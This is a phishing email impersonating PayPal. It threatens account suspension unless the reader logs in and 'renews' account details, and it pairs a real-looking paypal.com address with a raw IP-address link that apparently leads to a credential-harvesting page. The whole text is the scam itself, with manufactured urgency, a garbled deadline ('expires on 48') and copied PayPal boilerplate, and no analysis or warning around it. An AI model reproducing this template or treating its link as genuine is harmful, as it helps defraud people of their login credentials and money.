 PayPal
Dear Paypal valued member,
Due to concerns, for the safety and integrity of the paypal
account we have issued this warning message.
It has come to our attention that your account information needs
to be updated due to inactive members, frauds and spoof reports.
If you could please take 5-10 minutes out of your online experience and renew
your records you will not run into any future problems with the online service.
However, failure to update your records will result in account suspension
This notification expires on 48.
Once you have updated your account records your paypal account
service will not be interrupted and will continue as normal.
Please follow the link below and login to your account
and renew your account information
https://www.paypal.com/cgi-bin/webscr?cmd=_login-run
http://66.160.154.156/catalog/paypal/
Sincerely,
Paypal customer department!
Please do not reply to this e-mail. Mail sent to this address cannot be answered. For assistance,
log in to your PayPal account and choose the "Help" link in the footer of any page.
To receive email notifications in plain text instead of HTML, update your preferences here.